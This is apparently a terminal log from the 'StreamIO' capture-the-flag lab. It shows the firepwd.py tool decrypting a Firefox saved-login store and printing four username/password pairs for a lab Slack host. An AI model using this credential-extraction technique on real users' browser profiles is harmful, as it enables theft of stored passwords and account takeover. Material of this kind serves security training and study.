 [ ~/StreamIO ] [ 10.10.16.5]
python firepwd.py
globalSalt: b'd215c391179edb56af928a06c627906bcbd4bd47'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'5d573772912b3c198b1e3ee43ccb0f03b0b23e46d51c34a2a055e00ebcd240f5'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'1baafcd931194d48f8ba5775a41f'
}
}
}
OCTETSTRING b'12e56d1c8458235a4136b280bd7ef9cf'
}
clearText b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'098560d3a6f59f76cb8aad8b3bc7c43d84799b55297a47c53d58b74f41e5967e'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'e28a1fe8bcea476e94d3a722dd96'
}
}
}
OCTETSTRING b'51ba44cdd139e4d2b25f8d94075ce3aa4a3d516c2e37be634d5e50f6d2f47266'
}
clearText b'b3610ee6e057c4341fc76bc84cc8f7cd51abfe641a3eec9d0808080808080808'
decrypting login/password pairs
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
AES decryption